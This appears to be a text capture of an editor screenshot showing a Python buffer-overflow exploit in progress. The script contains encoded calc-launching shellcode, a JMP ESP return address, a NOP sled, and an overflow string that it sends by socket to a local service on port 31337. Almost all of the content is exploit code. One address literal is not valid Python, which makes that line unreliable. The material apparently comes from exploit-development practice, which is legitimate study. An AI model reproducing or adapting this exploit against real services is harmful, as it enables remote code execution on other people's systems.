 C:\Users\sys\Documents\script.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
script.py popcalc.txt
1 import socket
2 import struct
3
4 ip_addr = "127.0.0.1"
5 port = 31337
6
7 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8
9 calc_shellcode =  ""
10 calc_shellcode += "\xda\xd6\xb8\x07\x94\x74\xde\xd9\x74\x24\xf4\x5b\x31"
11 calc_shellcode += "\xc9\xb1\x31\x83\xeb\xfc\x31\x43\x14\x03\x43\x13\x76"
12 calc_shellcode += "\x81\x22\xf3\xf4\x6a\xdb\x03\x99\xe3\x3e\x32\x99\x90"
13 calc_shellcode += "\x4b\x64\x29\xd2\x1e\x88\xc2\xb6\x8a\x1b\xa6\x1e\xbc"
14 calc_shellcode += "\xac\x0d\x79\xf3\x2d\x3d\xb9\x92\xad\x3c\xee\x74\x8c"
15 calc_shellcode += "\x8e\xe3\x75\xc9\xf3\x0e\x27\x82\x78\xbc\xd8\xa7\x35"
16 calc_shellcode += "\x7d\x52\xfb\xd8\x05\x87\x4b\xda\x24\x16\xc0\x85\xe6"
17 calc_shellcode += "\x98\x05\xbe\xae\x82\x4a\xfb\x79\x38\xb8\x77\x78\xe8"
18 calc_shellcode += "\xf1\x78\xd7\xd5\x3e\x8b\x29\x11\xf8\x74\x5c\x6b\xfb"
19 calc_shellcode += "\x09\x67\xa8\x86\xd5\xe2\x2b\x20\x9d\x55\x90\xd1\x72"
20 calc_shellcode += "\x03\x53\xdd\x3f\x47\x3b\xc1\xbe\x84\x37\xfd\x4b\x2b"
21 calc_shellcode += "\x98\x74\x0f\x08\x3c\xdd\xcb\x31\x65\xbb\xba\x4e\x75"
22 calc_shellcode += "\x64\x62\xeb\xfd\x88\x77\x86\x5f\xc6\x86\x14\xda\xa4"
23 calc_shellcode += "\x89\x26\xe5\x98\xe1\x17\x6e\x77\x75\xa8\xa5\x3c\x89"
24 calc_shellcode += "\xe2\xe4\x14\x02\xab\x7c\x25\x4f\x4c\xab\x69\x76\xcf"
25 calc_shellcode += "\x5e\x11\x8d\xcf\x2a\x14\xc9\x57\xc6\x64\x42\x32\xe8"
26 calc_shellcode += "\xdb\x63\x17\x8b\xba\xf7\xfb\x62\x59\x70\x99\x7a"
27
28
29
30 jmp_esp = struct.pack('<L', 080414C3 )
31 nop_sled = "\x90" * 30
32
33
34
35
36 payload = "A" * 146 + "BBBB" + "C" * 500
37
38 print('[>>] Connecting ...')
39 s.connect((ip_addr, port))
40
41 print('[>>] Sending payload ...')
42 s.send(payload + '\n')
43 print('[>>] Payload sent ...')
Activate Windows
Go to Settings to activate Windows.
Line 11, Column 19 Tab Size: 4 Python
10:50 PM
29/12/2019
2